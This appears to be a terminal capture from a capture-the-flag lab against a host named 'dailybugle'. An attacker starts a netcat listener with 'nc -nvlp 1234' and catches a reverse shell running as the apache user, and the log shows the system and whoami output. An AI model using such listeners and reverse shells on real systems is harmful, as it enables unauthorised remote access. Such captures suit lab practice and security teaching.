 (santidg99㉿kali)-[~]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.21.119.42] from (UNKNOWN) [10.10.118.157] 59170
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x8
6_64 x86_64 x86_64 GNU/Linux
14:59:01 up  2:04,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache